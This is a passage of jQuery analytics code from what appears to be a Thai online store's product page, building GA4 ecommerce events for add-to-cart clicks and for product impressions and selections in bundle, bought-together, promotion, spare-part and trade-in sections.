							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: "detail_bundle-promotion_" + gaProductId,
							item_list_name: "detail_bundle-promotion",
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						});
					});
					if (item.length == 0) return;
					var sizePushItem = 20;
					for (var i = 0; i < Math.ceil(item.length / sizePushItem); i++) {
						var products = item.slice((sizePushItem * i), (sizePushItem * (i + 1)));

						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null }); // Clear the previous ecommerce object
						window.dataLayerGA4.push({
						event: "add_to_cart",
						ecommerce: {
								currency: 'THB',
								value: value,
								cart_button_type: "add-to-cart_bundle",
								items: products
							}
						});
					}
			});

			$(".scrolling.content.promotion-bundle.bundle .add-to-cart").click(function() {
					var	gaProducts = [];
					var	productCard = $(this).closest('.promotion-detail').find('.product-card-mkp-plp-bundle');
					var partnumber = productCard.attr('class').match(/partnumber-(\d+)/);
					if (partnumber) {
					partnumber = partnumber[1];
					}

					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));

					productCard.each(function(index, elem) {
						var productId = $(elem).attr('id').replace('product-', '');
						var gaName =  $(elem).find('#gtmNameEN-' + productId).val(); 
						var gaProductId = partnumber;
						var gaPrice = $(elem).find('#gtmPrice-' + productId).val();
						var gaOriginalPrice = $(elem).find('#gtmPriceOriginal-' + productId).val();
						var gaDiscountPrice = $(elem).find('#gtmDiscount-' + productId).val();  
						var gaPrductBrand = $(elem).find('#gtmBrand-' + productId).val();
						var gaPrductCate = $(elem).find('#gtmCategoryAll-' + productId).val();
						var gaMchId = $(elem).find('#gtmMchId-' + productId).val(); 

						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;

						let hp_mch1, hp_mch2, hp_mch3;
						if(gtmMchId != undefined){
							hp_mch1 = gtmMchId.substring(0, 6);
							hp_mch2 = gtmMchId.substring(0, 4);
							hp_mch3 = gtmMchId.substring(0, 2);
						}

						gaProducts.push({
							item_id: gaProductId,
							item_name:gaName,
								price:gaPrice,
								Originalprice:gaOriginalPrice,
								item_brand: gaPrductBrand,
								item_category: cateSplit[0],
								item_category2: cateSplit[1],
								item_category3: cateSplit[2],
								item_category4: item_category4,
								item_category5: item_category5,
								discount: gaDiscountPrice,
								online_discount_badge: gtmOnlineDiscountBadge,
								price: parseFloat(gaPrice),
								quantity: 1,
								hp_mc: gaMchId,
								hp_mch1: hp_mch1,
								hp_mch2: hp_mch2,
								hp_mch3: hp_mch3,
								item_list_id: cateSplit[0] + "_" + gaProductId,
								item_list_name: cateSplit[0]
							});
					});

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({

					event: "add-to-cart",
					ecommerce: {
						currency: 'THB',
						value: value,
						cart_button_type: "add-to-cart_bundle",
						items: gaProducts
					}
				

				});

			});
		}

		// Add To Cart Calculator Itemspecial
		function ga4AddToCartSpecialCalculator() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var buttonType = $('.prd-addtocart .ui-ext').text().trim().replace(/\s+/g, ' ').toLowerCase();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
					cart_button_type: buttonType == "pre-order" ? buttonType : "add-to-cart",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: buttonType == "pre-order" ? gtmDiscount : gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "PE020101",
						hp_mch1: "PE0201",
						hp_mch2: "PE02",
						hp_mch3: "PE",
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
					}]
				}
			});
		}

		function ga4StoreAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: parseFloat(gtmPrice),
					cart_button_type: "add-to-cart_find-store",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "PE020101",
						hp_mch1: "PE0201",
						hp_mch2: "PE02",
						hp_mch3: "PE",
						item_list_id: gtmCategory1 + "_" + gtmId,
						item_list_name: gtmCategory1
					}]
				}
			});
		}

		function initGA4ImpressionBoughtTogether(){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			const itemElm = $('.promotion-double .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-double .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-double .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-double .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-double .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectBoughtTogether(this,index);
		});

		function initGA4SelectBoughtTogether(_this, index){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionPromotionGroup() {
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			const itemElm = $('.promotion-group .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-group .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-group .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-group .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectPromotionGroup(this,index);
		});

		function initGA4SelectPromotionGroup(_this, index){
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionSparePart(){
			var event, eventName;
			const itemListName = "spare-part";
			const itemElm = $('.promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-detail .swiper-spare-part');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
		}

		$(".promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectSparePart(this,index);
		});

		function initGA4SelectSparePart(_this, index){
			var event, eventName;
			const itemListName = "spare-part";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName);
		}

		$(".tradein-modal .link a").click(function() {
			initGA4SelectTradeInLink(this);
		});

		function initGA4SelectTradeInLink(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_moredetail_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).parent().parent().data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
